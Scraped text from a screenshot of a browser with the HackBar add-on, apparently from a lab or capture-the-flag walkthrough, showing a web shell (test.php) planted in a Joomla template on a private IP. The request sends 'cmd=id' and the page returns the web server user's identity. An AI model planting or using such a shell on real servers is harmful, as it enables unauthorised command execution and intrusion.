 192.168.1.110/templates/beez3/test.php 150%
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now
Load URL http://192.168.1.110/templates/beez3/test.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=id